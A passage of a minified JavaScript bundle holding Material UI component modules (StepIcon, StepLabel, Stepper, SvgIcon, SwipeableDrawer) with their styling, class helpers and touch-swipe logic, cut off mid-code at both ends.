O=e=>{let{classes:t,active:r,completed:n,error:o}=e;return(0,s.unstable_composeClasses)({root:["root",r&&"active",n&&"completed",o&&"error"],text:["text"]},y.getStepIconUtilityClass,t)},j=(0,c.default)(b.default,{name:"MuiStepIcon",slot:"Root",overridesResolver:(e,t)=>t.root})(({theme:e})=>({display:"block",transition:e.transitions.create("color",{duration:e.transitions.duration.shortest}),color:(e.vars||e).palette.text.disabled,[`&.${y.default.completed}`]:{color:(e.vars||e).palette.primary.main},[`&.${y.default.active}`]:{color:(e.vars||e).palette.primary.main},[`&.${y.default.error}`]:{color:(e.vars||e).palette.error.main}})),P=(0,c.default)("text",{name:"MuiStepIcon",slot:"Text",overridesResolver:(e,t)=>t.text})(({theme:e})=>({fill:(e.vars||e).palette.primary.contrastText,fontSize:e.typography.caption.fontSize,fontFamily:e.typography.fontFamily})),w=i.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiStepIcon"}),{active:o=!1,className:i,completed:s=!1,error:c=!1,icon:b}=r,y=(0,l.default)(r,g),m=(0,a.default)({},r,{active:o,completed:s,error:c}),h=O(m);if("number"==typeof b||"string"==typeof b){let e=(0,u.default)(i,h.root);return c?(0,v.jsx)(j,(0,a.default)({as:p.default,className:e,ref:t,ownerState:m},y)):s?(0,v.jsx)(j,(0,a.default)({as:d.default,className:e,ref:t,ownerState:m},y)):(0,v.jsxs)(j,(0,a.default)({className:e,ref:t,ownerState:m},y,{children:[n||(n=(0,v.jsx)("circle",{cx:"12",cy:"12",r:"12"})),(0,v.jsx)(P,{className:h.text,x:"12",y:"12",textAnchor:"middle",dominantBaseline:"central",ownerState:m,children:b})]}))}return b});t.default=w},81513:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={stepIconClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"stepIconClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(18776)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(12778));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},12778:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getStepIconUtilityClass=function(e){return(0,a.default)("MuiStepIcon",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiStepIcon",["root","active","completed","error","text"]);t.default=l},98440:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=m(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(81513)),d=n(r(65622)),p=n(r(43477)),b=m(r(66359)),y=r(57437);let v=["children","className","componentsProps","error","icon","optional","slotProps","StepIconComponent","StepIconProps"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let h=e=>{let{classes:t,orientation:r,active:n,completed:o,error:a,disabled:l,alternativeLabel:i}=e;return(0,u.unstable_composeClasses)({root:["root",r,a&&"error",l&&"disabled",i&&"alternativeLabel"],label:["label",n&&"active",o&&"completed",a&&"error",l&&"disabled",i&&"alternativeLabel"],iconContainer:["iconContainer",n&&"active",o&&"completed",a&&"error",l&&"disabled",i&&"alternativeLabel"],labelContainer:["labelContainer",i&&"alternativeLabel"]},b.getStepLabelUtilityClass,t)},O=(0,s.default)("span",{name:"MuiStepLabel",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.orientation]]}})(({ownerState:e})=>(0,a.default)({display:"flex",alignItems:"center",[`&.${b.default.alternativeLabel}`]:{flexDirection:"column"},[`&.${b.default.disabled}`]:{cursor:"default"}},"vertical"===e.orientation&&{textAlign:"left",padding:"8px 0"})),j=(0,s.default)("span",{name:"MuiStepLabel",slot:"Label",overridesResolver:(e,t)=>t.label})(({theme:e})=>(0,a.default)({},e.typography.body2,{display:"block",transition:e.transitions.create("color",{duration:e.transitions.duration.shortest}),[`&.${b.default.active}`]:{color:(e.vars||e).palette.text.primary,fontWeight:500},[`&.${b.default.completed}`]:{color:(e.vars||e).palette.text.primary,fontWeight:500},[`&.${b.default.alternativeLabel}`]:{marginTop:16},[`&.${b.default.error}`]:{color:(e.vars||e).palette.error.main}})),P=(0,s.default)("span",{name:"MuiStepLabel",slot:"IconContainer",overridesResolver:(e,t)=>t.iconContainer})(()=>({flexShrink:0,display:"flex",paddingRight:8,[`&.${b.default.alternativeLabel}`]:{paddingRight:0}})),w=(0,s.default)("span",{name:"MuiStepLabel",slot:"LabelContainer",overridesResolver:(e,t)=>t.labelContainer})(({theme:e})=>({width:"100%",color:(e.vars||e).palette.text.secondary,[`&.${b.default.alternativeLabel}`]:{textAlign:"center"}})),M=l.forwardRef(function(e,t){var r;let n=(0,c.default)({props:e,name:"MuiStepLabel"}),{children:u,className:s,componentsProps:b={},error:g=!1,icon:m,optional:M,slotProps:x={},StepIconComponent:k,StepIconProps:_}=n,C=(0,o.default)(n,v),{alternativeLabel:S,orientation:R}=l.useContext(d.default),{active:W,disabled:$,completed:E,icon:T}=l.useContext(p.default),D=m||T,I=k;D&&!I&&(I=f.default);let A=(0,a.default)({},n,{active:W,alternativeLabel:S,completed:E,disabled:$,error:g,orientation:R}),L=h(A),N=null!=(r=x.label)?r:b.label;return(0,y.jsxs)(O,(0,a.default)({className:(0,i.default)(L.root,s),ref:t,ownerState:A},C,{children:[D||I?(0,y.jsx)(P,{className:L.iconContainer,ownerState:A,children:(0,y.jsx)(I,(0,a.default)({completed:E,active:W,error:g,icon:D},_))}):null,(0,y.jsxs)(w,{className:L.labelContainer,ownerState:A,children:[u?(0,y.jsx)(j,(0,a.default)({ownerState:A},N,{className:(0,i.default)(L.label,null==N?void 0:N.className),children:u})):null,M]})]}))});M.muiName="StepLabel",t.default=M},27313:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={stepLabelClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"stepLabelClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(98440)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(66359));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},66359:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getStepLabelUtilityClass=function(e){return(0,a.default)("MuiStepLabel",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiStepLabel",["root","horizontal","vertical","label","active","completed","error","disabled","iconContainer","alternativeLabel","labelContainer"]);t.default=l},11497:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(57859)),c=n(r(24075)),f=r(10807),d=n(r(18601)),p=n(r(65622)),b=r(57437);let y=["activeStep","alternativeLabel","children","className","component","connector","nonLinear","orientation"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let g=e=>{let{orientation:t,alternativeLabel:r,classes:n}=e;return(0,u.unstable_composeClasses)({root:["root",t,r&&"alternativeLabel"]},f.getStepperUtilityClass,n)},m=(0,c.default)("div",{name:"MuiStepper",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.orientation],r.alternativeLabel&&t.alternativeLabel]}})(({ownerState:e})=>(0,a.default)({display:"flex"},"horizontal"===e.orientation&&{flexDirection:"row",alignItems:"center"},"vertical"===e.orientation&&{flexDirection:"column"},e.alternativeLabel&&{alignItems:"flex-start"})),h=(0,b.jsx)(d.default,{}),O=l.forwardRef(function(e,t){let r=(0,s.default)({props:e,name:"MuiStepper"}),{activeStep:n=0,alternativeLabel:u=!1,children:c,className:f,component:d="div",connector:v=h,nonLinear:O=!1,orientation:j="horizontal"}=r,P=(0,o.default)(r,y),w=(0,a.default)({},r,{alternativeLabel:u,orientation:j,component:d}),M=g(w),x=l.Children.toArray(c).filter(Boolean),k=x.map((e,t)=>l.cloneElement(e,(0,a.default)({index:t,last:t+1===x.length},e.props))),_=l.useMemo(()=>({activeStep:n,alternativeLabel:u,connector:v,nonLinear:O,orientation:j}),[n,u,v,O,j]);return(0,b.jsx)(p.default.Provider,{value:_,children:(0,b.jsx)(m,(0,a.default)({as:d,ownerState:w,className:(0,i.default)(M.root,f),ref:t},P,{children:k}))})});t.default=O},65622:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.useStepperContext=function(){return n.useContext(a)};var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext({});t.default=a},34908:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={stepperClasses:!0,StepperContext:!0};Object.defineProperty(t,"StepperContext",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"stepperClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(11497)),l=s(r(10807));Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))});var i=s(r(65622));function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}Object.keys(i).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}}))})},10807:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getStepperUtilityClass=function(e){return(0,a.default)("MuiStepper",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiStepper",["root","horizontal","vertical","alternativeLabel"]);t.default=l},47269:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(39411)),c=n(r(57859)),f=n(r(24075)),d=r(38566),p=r(57437);let b=["children","className","color","component","fontSize","htmlColor","inheritViewBox","titleAccess","viewBox"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{color:t,fontSize:r,classes:n}=e,o={root:["root","inherit"!==t&&`color${(0,s.default)(t)}`,`fontSize${(0,s.default)(r)}`]};return(0,u.unstable_composeClasses)(o,d.getSvgIconUtilityClass,n)},g=(0,f.default)("svg",{name:"MuiSvgIcon",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,"inherit"!==r.color&&t[`color${(0,s.default)(r.color)}`],t[`fontSize${(0,s.default)(r.fontSize)}`]]}})(({theme:e,ownerState:t})=>{var r,n,o,a,l,i,u,s,c,f,d,p,b;return{userSelect:"none",width:"1em",height:"1em",display:"inline-block",fill:t.hasSvgAsChild?void 0:"currentColor",flexShrink:0,transition:null==(r=e.transitions)||null==(n=r.create)?void 0:n.call(r,"fill",{duration:null==(o=e.transitions)||null==(o=o.duration)?void 0:o.shorter}),fontSize:({inherit:"inherit",small:(null==(a=e.typography)||null==(l=a.pxToRem)?void 0:l.call(a,20))||"1.25rem",medium:(null==(i=e.typography)||null==(u=i.pxToRem)?void 0:u.call(i,24))||"1.5rem",large:(null==(s=e.typography)||null==(c=s.pxToRem)?void 0:c.call(s,35))||"2.1875rem"})[t.fontSize],color:null!=(f=null==(d=(e.vars||e).palette)||null==(d=d[t.color])?void 0:d.main)?f:({action:null==(p=(e.vars||e).palette)||null==(p=p.action)?void 0:p.active,disabled:null==(b=(e.vars||e).palette)||null==(b=b.action)?void 0:b.disabled,inherit:void 0})[t.color]}}),m=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiSvgIcon"}),{children:n,className:u,color:s="inherit",component:f="svg",fontSize:d="medium",htmlColor:y,inheritViewBox:m=!1,titleAccess:h,viewBox:O="0 0 24 24"}=r,j=(0,a.default)(r,b),P=l.isValidElement(n)&&"svg"===n.type,w=(0,o.default)({},r,{color:s,component:f,fontSize:d,instanceFontSize:e.fontSize,inheritViewBox:m,viewBox:O,hasSvgAsChild:P}),M={};m||(M.viewBox=O);let x=v(w);return(0,p.jsxs)(g,(0,o.default)({as:f,className:(0,i.default)(x.root,u),focusable:"false",color:y,"aria-hidden":!h||void 0,role:h?"img":void 0,ref:t},M,j,P&&n.props,{ownerState:w,children:[P?n.props.children:n,h?(0,p.jsx)("title",{children:h}):null]}))});m.muiName="SvgIcon",t.default=m},38855:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={svgIconClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"svgIconClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(47269)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(38566));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},38566:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSvgIconUtilityClass=function(e){return(0,a.default)("MuiSvgIcon",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiSvgIcon",["root","colorPrimary","colorSecondary","colorAction","colorError","colorDisabled","fontSizeInherit","fontSizeSmall","fontSizeMedium","fontSizeLarge"]);t.default=l},46207:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=p(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=n(r(24075)),s=n(r(39411)),c=r(16604),f=r(57437);let d=["anchor","classes","className","width","style"];function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(p=function(e){return e?r:t})(e)}let b=(0,u.default)("div")(({theme:e,ownerState:t})=>(0,a.default)({position:"fixed",top:0,left:0,bottom:0,zIndex:e.zIndex.drawer-1},"left"===t.anchor&&{right:"auto"},"right"===t.anchor&&{left:"auto",right:0},"top"===t.anchor&&{bottom:"auto",right:0},"bottom"===t.anchor&&{top:"auto",bottom:0,right:0})),y=l.forwardRef(function(e,t){let{anchor:r,classes:n={},className:l,width:u,style:p}=e,y=(0,o.default)(e,d);return(0,f.jsx)(b,(0,a.default)({className:(0,i.default)("PrivateSwipeArea-root",n.root,n[`anchor${(0,s.default)(r)}`],l),ref:t,style:(0,a.default)({[(0,c.isHorizontal)(r)?"width":"height"]:u},p),ownerState:e},y))});t.default=y},10011:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.reset=function(){M=null};var o=n(r(10712)),a=n(r(69726)),l=w(r(2265)),i=w(r(54887));n(r(74275)),r(62969);var u=r(56341),s=r(47856),c=w(r(16604)),f=n(r(83252)),d=n(r(90700)),p=n(r(60691)),b=n(r(48378)),y=n(r(92941)),v=n(r(98963)),g=r(85623),m=n(r(46207)),h=r(57437);let O=["BackdropProps"],j=["anchor","disableBackdropTransition","disableDiscovery","disableSwipeToOpen","hideBackdrop","hysteresis","allowSwipeInChildren","minFlingVelocity","ModalProps","onClose","onOpen","open","PaperProps","SwipeAreaProps","swipeAreaWidth","transitionDuration","variant"];function P(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(P=function(e){return e?r:t})(e)}function w(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=P(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let M=null;function x(e,t,r){return"right"===e?r.body.offsetWidth-t[0].pageX:t[0].pageX}function k(e,t,r){return"bottom"===e?r.innerHeight-t[0].clientY:t[0].clientY}function _(e,t){return e?t.clientWidth:t.clientHeight}function C(e,t,r,n){return Math.min(Math.max(r?t-e:n+t-e,0),n)}let S="undefined"!=typeof navigator&&/iPad|iPhone|iPod/.test(navigator.userAgent),R=l.forwardRef(function(e,t){let r=(0,u.useThemeProps)({name:"MuiSwipeableDrawer",props:e}),n=(0,v.default)(),P={enter:n.transitions.duration.enteringScreen,exit:n.transitions.duration.leavingScreen},{anchor:w="left",disableBackdropTransition:R=!1,disableDiscovery:W=!1,disableSwipeToOpen:$=S,hideBackdrop:E,hysteresis:T=.52,allowSwipeInChildren:D=!1,minFlingVelocity:I=450,ModalProps:{BackdropProps:A}={},onClose:L,onOpen:N,open:B=!1,PaperProps:Z={},SwipeAreaProps:z,swipeAreaWidth:F=20,transitionDuration:U=P,variant:V="temporary"}=r,H=(0,a.default)(r.ModalProps,O),G=(0,a.default)(r,j),[q,K]=l.useState(!1),X=l.useRef({isSwiping:null}),Y=l.useRef(),J=l.useRef(),Q=l.useRef(),ee=(0,f.default)(Z.ref,Q),et=l.useRef(!1),er=l.useRef();(0,y.default)(()=>{er.current=null},[B]);let en=l.useCallback((e,t={})=>{let{mode:r=null,changeTransition:o=!0}=t,a=(0,c.getAnchor)(n,w),l=-1!==["right","bottom"].indexOf(a)?1:-1,i=(0,c.isHorizontal)(w),u=i?`translate(${l*e}px, 0)`:`translate(0, ${l*e}px)`,s=Q.current.style;s.webkitTransform=u,s.transform=u;let f="";if(r&&(f=n.transitions.create("all",(0,g.getTransitionProps)({easing:void 0,style:void 0,timeout:U},{mode:r}))),o&&(s.webkitTransition=f,s.transition=f),!R&&!E){let t=J.current.style;t.opacity=1-e/_(i,Q.current),o&&(t.webkitTransition=f,t.transition=f)}},[w,R,E,n,U]),eo=(0,b.default)(e=>{let t;if(!et.current)return;if(M=null,et.current=!1,i.flushSync(()=>{K(!1)}),!X.current.isSwiping){X.current.isSwiping=null;return}X.current.isSwiping=null;let r=(0,c.getAnchor)(n,w),o=(0,c.isHorizontal)(w);t=o?x(r,e.changedTouches,(0,d.default)(e.currentTarget)):k(r,e.changedTouches,(0,p.default)(e.currentTarget));let a=o?X.current.startX:X.current.startY,l=_(o,Q.current),u=C(t,a,B,l),s=u/l;if(Math.abs(X.current.velocity)>I&&(er.current=1e3*Math.abs((l-u)/X.current.velocity)),B){X.current.velocity>I||s>T?L():en(0,{mode:"exit"});return}X.current.velocity<-I||1-s>T?N():en(_(o,Q.current),{mode:"enter"})}),ea=(e=!1)=>{if(!q){(e||!(W&&D))&&i.flushSync(()=>{K(!0)});let t=(0,c.isHorizontal)(w);!B&&Q.current&&en(_(t,Q.current)+(W?15:-20),{changeTransition:!1}),X.current.velocity=0,X.current.lastTime=null,X.current.lastTranslate=null,X.current.paperHit=!1,et.current=!0}},el=(0,b.default)(e=>{if(!Q.current||!et.current||null!==M&&M!==X.current)return;ea(!0);let t=(0,c.getAnchor)(n,w),r=(0,c.isHorizontal)(w),o=x(t,e.touches,(0,d.default)(e.currentTarget)),a=k(t,e.touches,(0,p.default)(e.currentTarget));if(B&&Q.current.contains(e.target)&&null===M){let t=function(e,t){let r=[];for(;e&&e!==t.parentElement;){let n=(0,p.default)(t).getComputedStyle(e);"absolute"===n.getPropertyValue("position")||"hidden"===n.getPropertyValue("overflow-x")||(e.clientWidth>0&&e.scrollWidth>e.clientWidth||e.clientHeight>0&&e.scrollHeight>e.clientHeight)&&r.push(e),e=e.parentElement}return r}(e.target,Q.current),n=function({domTreeShapes:e,start:t,current:r,anchor:n}){let o={scrollPosition:{x:"scrollLeft",y:"scrollTop"},scrollLength:{x:"scrollWidth",y:"scrollHeight"},clientLength:{x:"clientWidth",y:"clientHeight"}};return e.some(e=>{let a=r>=t;("top"===n||"left"===n)&&(a=!a);let l="left"===n||"right"===n?"x":"y",i=Math.round(e[o.scrollPosition[l]]),u=i+e[o.clientLength[l]]<e[o.scrollLength[l]];return!!a&&!!u||!a&&i>0})}({domTreeShapes:t,start:r?X.current.startX:X.current.startY,current:r?o:a,anchor:w});if(n){M=!0;return}M=X.current}if(null==X.current.isSwiping){let t=Math.abs(o-X.current.startX),n=Math.abs(a-X.current.startY),l=r?t>n&&t>3:n>t&&n>3;if(l&&e.cancelable&&e.preventDefault(),!0===l||(r?n>3:t>3)){if(X.current.isSwiping=l,!l){eo(e);return}X.current.startX=o,X.current.startY=a,W||B||(r?X.current.startX-=20:X.current.startY-=20)}}if(!X.current.isSwiping)return;let l=_(r,Q.current),i=r?X.current.startX:X.current.startY;B&&!X.current.paperHit&&(i=Math.min(i,l));let u=C(r?o:a,i,B,l);if(B){if(X.current.paperHit)0===u&&(X.current.startX=o,X.current.startY=a);else{let e=r?o<l:a<l;if(!e)return;X.current.paperHit=!0,X.current.startX=o,X.current.startY=a}}null===X.current.lastTranslate&&(X.current.lastTranslate=u,X.current.lastTime=performance.now()+1);let s=(u-X.current.lastTranslate)/(performance.now()-X.current.lastTime)*1e3;X.current.velocity=.4*X.current.velocity+.6*s,X.current.lastTranslate=u,X.current.lastTime=performance.now(),e.cancelable&&e.preventDefault(),en(u)}),ei=(0,b.default)(e=>{if(e.defaultPrevented||e.defaultMuiPrevented||B&&(E||!J.current.contains(e.target))&&!Q.current.contains(e.target))return;let t=(0,c.getAnchor)(n,w),r=(0,c.isHorizontal)(w),o=x(t,e.touches,(0,d.default)(e.currentTarget)),a=k(t,e.touches,(0,p.default)(e.currentTarget));if(!B){var l;if($||!(e.target===Y.current||null!=(l=Q.current)&&l.contains(e.target)&&("function"==typeof D?D(e,Y.current,Q.current):D)))return;if(r){if(o>F)return}else if(a>F)return}e.defaultMuiPrevented=!0,M=null,X.current.startX=o,X.current.startY=a,ea()});return l.useEffect(()=>{if("temporary"===V){let e=(0,d.default)(Q.current);return e.addEventListener("touchstart",ei),e.addEventListener("touchmove",el,{passive:!B}),e.addEventListener("touchend",eo),()=>{e.removeEventListener("touchstart",ei),e.removeEventListener("touchmove",el,{passive:!B}),e.removeEventListener("touchend",eo)}}},[V,B,ei,el,eo]),l.useEffect(()=>()=>{M===X.current&&(M=null)},[]),l.useEffect(()=>{B||K(!1)},[B]),(0,h.jsxs)(l.Fragment,{children:[(0,h.jsx)(c.default,(0,o.default)({open:"temporary"===V&&!!q||B,variant:V,ModalProps:(0,o.default)({BackdropProps:(0,o.default)({},A,{ref:J})},"temporary"===V&&{keepMounted:!0},H),hideBackdrop:E,PaperProps:(0,o.default)({},Z,{style:(0,o.default)({pointerEvents:"temporary"!==V||B||D?"":"none"},Z.style),ref:ee}),anchor:w,transitionDuration:er.current||U,onClose:L,ref:t},G)),!$&&"temporary"===V&&(0,h.jsx)(s.NoSsr,{children:(0,h.jsx)(m.default,(0,o.default)({anchor:w,ref:Y,width:F},z))})]})});t.default=R},44891:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(10011))},99706:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=m(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=r(56341),c=n(r(39411)),f=n(r(84186)),d=n(r(57859)),p=n(r(24075)),b=m(r(5766)),y=r(57437);let v=["className","color","edge","size","sx"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let 